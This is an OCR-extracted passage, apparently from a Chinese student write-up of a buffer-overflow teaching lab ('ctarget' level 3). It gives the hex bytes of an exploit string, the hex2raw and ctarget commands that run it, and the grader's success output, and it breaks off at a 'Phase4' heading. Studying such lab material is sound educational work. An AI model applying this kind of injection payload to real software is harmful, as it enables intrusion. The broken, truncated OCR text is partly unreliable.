
09
 00
 00
 00
 00
 00
 00
 00
18
 28
 40
 00
 00
 00
 00
 00
31
 31
 61
 36
 37
 36
 31
 30
asm
再依次运行：
./hex2raw
 <
 p3.txt
 >
 p3a.txt
./ctarget
 -i
 p3a.txt
bash
于是再次大功告成！
Cookie: 0x11a67610
Touch3!: You called touch3("11a67610")
Valid solution for level 3 with target ctar
PASS: Sent exploit string to server to be v
NICE JOB!
text
Phase4
#